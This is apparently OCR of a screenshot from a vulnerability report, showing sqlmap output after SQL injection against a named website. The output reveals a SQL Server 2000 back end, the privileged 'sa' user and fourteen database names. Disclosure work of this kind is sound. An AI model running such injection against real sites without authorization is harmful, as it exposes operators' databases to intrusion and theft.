 管理员: C:\Windows\system32\cmd.exe
back-end DBMS: Microsoft SQL Server 2000
[11:41:25] [INFO] fetching current user
[11:41:25] [INFO] resumed: sa
current user:    'sa'
[11:41:25] [INFO] fetching current database
[11:41:25] [INFO] resumed: eisweb_chp
current database:    'eisweb_chp'
[11:41:25] [INFO] fetching database names
[11:41:25] [INFO] the SQL query used returns 14 entries
[11:41:25] [INFO] resumed: bmf2008
[11:41:25] [INFO] resumed: eisdoc_chp
[11:41:25] [INFO] resumed: eisfiles_chp
[11:41:25] [INFO] resumed: eisnewweb_chp
[11:41:25] [INFO] resumed: eistran_chp
[11:41:25] [INFO] resumed: eisweb_chp
[11:41:25] [INFO] resumed: houseplatform
[11:41:25] [INFO] resumed: master
[11:41:25] [INFO] resumed: model
[11:41:25] [INFO] resumed: msdb
[11:41:25] [INFO] resumed: Northwind
[11:41:25] [INFO] resumed: pubs
[11:41:25] [INFO] resumed: tempdb
[11:41:25] [INFO] resumed: toshape_chp
available databases [14]:
[*] bmf2008
[*] eisdoc_chp
[*] eisfiles_chp
[*] eisnewweb_chp
[*] eistran_chp
[*] eisweb_chp
[*] houseplatform
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] toshape_chp
[11:41:25] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.cpfgw.com'
[*] shutting down at 11:41:25
www.wooyun.org